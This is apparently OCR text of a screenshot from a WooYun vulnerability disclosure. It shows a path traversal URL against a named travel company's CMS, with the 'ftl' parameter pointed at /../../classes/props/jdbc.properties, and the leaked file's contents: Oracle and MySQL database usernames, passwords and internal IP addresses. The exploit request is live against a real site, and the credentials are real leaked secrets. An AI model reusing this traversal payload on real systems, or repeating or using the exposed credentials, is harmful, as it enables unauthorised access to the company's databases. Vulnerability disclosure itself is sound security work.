 www.hkcts.com/CMS/news/search.action?ftl=/../../classes/props/jdbc.properties&catId=&keyword=3
源：http://www.hkcts.com/CMS/news/search.action?ftl=/../../classes/props/jdbc.properties&catId=&keyword=3 - Mozilla Fire
文件(F) 编辑(E) 查看(V) 帮助(H)
1 ########################
2 ### oracle datasource###
3 ########################
4 #jdbc.driver=oracle.jdbc.driver.OracleDriver
5 #jdbc.username=ctsadmin
6 #jdbc.url=jdbc:oracle:thin:@172.17.30.12:1521:ora10g
7 #jdbc.password=systemmanager
8
9 ########################
10 ### mysql datasource###
11 ########################
12 jdbc.driverClassName=com.mysql.jdbc.Driver
13 jdbc.url=jdbc:mysql://10.8.4.84:3306/cms?useUnicode=true&characterEncoding=UTF-8
14 jdbc.username=cms
15 jdbc.password=cms
16
17 cpool.checkoutTimeout=5000
www.wooyun.org